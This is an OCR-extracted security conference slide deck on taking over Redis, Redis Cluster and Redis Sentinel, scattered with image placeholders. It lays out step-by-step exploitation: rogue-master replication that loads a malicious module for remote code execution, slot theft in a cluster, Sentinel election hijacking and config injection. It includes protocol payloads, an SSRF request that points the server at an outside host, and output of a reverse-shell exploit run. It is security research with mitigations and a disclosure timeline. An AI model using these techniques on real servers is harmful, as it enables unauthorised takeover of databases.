"Redis modules make possible to extend Redis functionality using external modules, implementing new Redis commands at a speed and with features similar to what can be done inside the core itself."

MODULE LOAD /path/to/mymodule.so





### exploitation steps

- 1. Make the server to be a slave of our rogue server 2. Read dbfilename (or set your own) value using previous data retrieval technique and drop connection CONFIG GET dbfilename or CONFIG SET dbfilename pwn
- 3. On new connection initiate FULLRESYNC from master and send compiled module as payload +FULLRESYNC <Z\*40> 1\r\n\$<len>\r\n<pld>
- 4. Load module (dbfilename) using SSRF MODULE LOAD ./dump.rdb or MODULE LOAD ./pwn



2018



## exploit

2018.ZERONIGHTS.ORG

video

 $paul@work [04:01:12 PM] [/tmp/pwn]$ -> % python rce.py 1st connection. Setting Serving on ('127.0.0.1', 1337) [\*] Sending SLAVEOF command to server dbfilename  $[+]$  Got connection from 127.0.0.1:45903 2nd connection. Sending [\*] Setting filename shared object payload [+] Got connection from 127.0.0.1:33889 [\*] Sending payload [\*] Trying to run payload [-] Connection closed by server [+] Got connection from 127.0.0.1:46569 MODULE LOAD pwn.so[+] Received backconnect  $$id$  $uid=65534 (nobody)$   $qid=65534 (nobody)$   $qroups=65534 (nobody)$ 

 $\sqrt{2}$ 



2018 **The Action** 









3

## redis-server 5.0



2018



### redis 5.0

// server.c  $/\star$ \* s: command not allowed in scripts.  $\star/$ struct redisCommand redisCommandTable $[ ] = { }$  $\bullet\quad\bullet\quad\bullet$  $\{``config'',configComp, configCommand, -2, "las't", 0, NULL, 0, 0, 0, 0, 0\},$  $\}$ ;



### redis 5.0

We can't use CONFIG command to get or set database location anymore. We still can guess the dbfilename, but it's better to have more reliable exploit.





### redis 5.0

#### // replication.c

void syncWithMaster(aeEventLoop \*el, int fd, void \*privdata, int mask) {

```
...
snprintf(tmpfile,256,
        "temp-%d.%ld.rdb",(int)server.unixtime,(long int)getpid());
```
Both unixtime and pid can be obtained through TIME and INFO commands using previous data retrieval technique. We can initiate FULLRESYNC with incorrect length to keep temporary file existing

}





## exploitation steps

- 1. Make the server to be a slave of our rogue server
- 2. Read unixtime and pid using previous data retrieval technique and drop connection TIME and INFO server
- 3. On new connection initiate FULLRESYNC from master and send compiled module as payload with incorrect length.
	- +FULLRESYNC <Z\*40> 1\r\n\$<len+200>\r\n<pld>
- 4. Load module using SSRF MODULE LOAD ./temp-<time>.<pid>.rdb





3

 $-461$ 

EDITION

# redis-cluster



#### Redis Cluster is a distributed implementation of Redis

Every Redis Cluster node has an additional TCP port for receiving incoming connections from other Redis Cluster nodes. This port is at a fixed offset (+10000) from the normal TCP port used to receive incoming connections from clients



![](_page_49_Picture_0.jpeg)

The key space is split into 16384 slots

HASH\_SLOT = CRC16(key) mod 16384

If the hash slot is served by the node, the query is simply processed, otherwise the node will check its internal hash slot to node map, and will reply to the client with a MOVED error, like in the following example:

GET x

-MOVED 3999 127.0.0.1:6381

![](_page_50_Picture_0.jpeg)

We can't use SLAVEOF in cluster mode.

But we can add our rogue server to cluster CLUSTER MEET <ip> <port> <bus\_port>

After that just listen the bus port.

![](_page_51_Picture_0.jpeg)

![](_page_51_Picture_1.jpeg)

![](_page_51_Picture_99.jpeg)

![](_page_52_Picture_0.jpeg)

We can register our rogue server in message bus and steal the slots from existing nodes. All we need is to have greater configEpoch value

All client requests will be redirected to our server 127.0.0.1:7000> get 12345213 (error) MOVED 5912 127.0.0.1:1234

![](_page_53_Picture_0.jpeg)

![](_page_53_Picture_1.jpeg)

## cluster takeover

![](_page_54_Picture_0.jpeg)

## exploitation steps

- 1. Add our rogue server to cluster CLUSTER MEET <ip> <port> <bus\_port>
- 2. Wait for connection on message bus port
- 3. Perform handshake through message bus with myslots field value set to "\xFF"\*2048 and configEpoch set to "\xFF"\*8

![](_page_55_Picture_0.jpeg)

![](_page_55_Picture_1.jpeg)

### $[+]$  Got connection from 127.0.0.1:45903

![](_page_56_Picture_0.jpeg)

![](_page_56_Picture_1.jpeg)

// cluster.c void clusterUpdateSlotsConfigWith(clusterNode \*sender, uint64\_t senderConfigEpoch, unsigned char \*slots) { if (server.cluster->slots[j] == curmaster) newmaster = sender; ... if (newmaster && curmaster->numslots == 0) { serverLog(LL\_WARNING, "Configuration change detected. Reconfiguring myself "  $"$  "as a replica of %.40s", sender->name); clusterSetMaster(sender); ...

![](_page_57_Picture_0.jpeg)

![](_page_57_Picture_1.jpeg)

### When node loses all its slots, it becomes slave and can be pwned with previous techniques

![](_page_58_Picture_0.jpeg)

![](_page_58_Picture_1.jpeg)

# pwned

![](_page_59_Picture_0.jpeg)

![](_page_59_Picture_1.jpeg)

### mitigation

1. Required AUTH will prevent attacker to execute commands through SSRF (won't help against redis command injection attacks though) 2. redis-server >= 3.2.7 has built-in protection from HTTP SSRF attacks  ${''\text{post}}}$ , securityWarningCommand,  $-1$ ,  $"It", 0, NULL, 0, 0, 0, 0\}$ ,  $\{``host:'', securityWarningCommand, -1, "It", 0, NULL, 0, 0, 0, 0\},$ 

![](_page_60_Picture_0.jpeg)

![](_page_60_Picture_1.jpeg)

### mitigation

POST /qwert HTTP/1.1 Host: 127.0.0.1:6379 Content-Type: multipart/form-data; boundary=a Content-Length: 116

 $--a$ 

Content-Disposition: form-data; name="zxcv"

SLAVEOF 3.1.33.7 6379  $-a-$ 

![](_page_61_Picture_0.jpeg)

![](_page_61_Picture_1.jpeg)

 $\ddot{\textbf{3}}$ 

# redis-sentinel

![](_page_62_Picture_0.jpeg)

Redis Sentinel provides high availability for Redis.

Redis Sentinel also provides other collateral tasks such as monitoring, notifications and acts as a configuration provider for clients.

Sentinels by default run listening for connections to TCP port 26379

![](_page_63_Picture_0.jpeg)

### Redis Sentinel has no fake POST and Host: commands, so we can use HTTP SSRF to access it.

![](_page_64_Picture_0.jpeg)

When any master instance fails, Sentinel performs election between failed master slaves, and the elected one will be promoted to master. All other slaves will become slave of promoted master.

Election algorithm:

- 1. slave\_priority
- 2. repl\_offset
- 3. runid (lexicographically)

![](_page_65_Picture_0.jpeg)

### **Election hacking 101**

Slave with following config will always win the election

slave\_priorty:1 slave\_repl\_offset: 999999999 run\_id: <0\*40>

![](_page_66_Picture_0.jpeg)

Vulnerability:

Sentinel obtains information about slaves only from master and doesn't check if they are real slaves of this master.

![](_page_67_Picture_0.jpeg)

## exploitation steps

- 1. Make our master rogue server be watched by sentinel SENTINEL MONITOR <groupname> <ip> <port> <quorum>
- 2. Reply to sentinels INFO with information about two slaves: first is the instance we want to takeover, second is another rogue server slave0:ip=3.1.33.7,port=1337,

slave1:ip=127.0.0.1,port=6379, <- victim server

- 3. Reply to sentinels INFO from slave rogue server with slave\_priority:1 to win the election
- 4. Shutdown master rogue server. Our slave rogue server will be promoted to master and all other slaves of our master will become slaves.

![](_page_68_Picture_0.jpeg)

2018 **The Action** 

![](_page_68_Picture_1.jpeg)

![](_page_68_Picture_2.jpeg)

![](_page_69_Picture_0.jpeg)

![](_page_69_Picture_1.jpeg)

# Easy PWN for dessert

![](_page_70_Picture_0.jpeg)

Sentinel rewrites its config on every watched instances reconfiguration. It's possible to inject arbitrary payload to config file using \n in reconfiguration parameters

SENTINEL SET <groupname> auth-pass "qwert\n<payload>"

![](_page_71_Picture_0.jpeg)

Sentinel notification-script and sentinel client-reconfig-script are used in order to configure scripts that are called to notify the system administrator or to reconfigure clients after a failover.




## disclosure

Timeline: 06.08.2018 - First email to maintainer 28.08.2018 - Second email to maintainer ?????????? - No response

From time to time I get security reports about Redis. It's good to get reports, but it's odd that what I get is usually about things like Lua sandbox escaping, insecure temporary file creation, and similar issues, in a software which is designed (as we explain in our security page here http://redis.io/topics/security) to be totally insecure if exposed to the outside world.

<http://antirez.com/news/96>

2018.ZERONIGHTS.ORG





## questions?

2018.ZERONIGHTS.ORG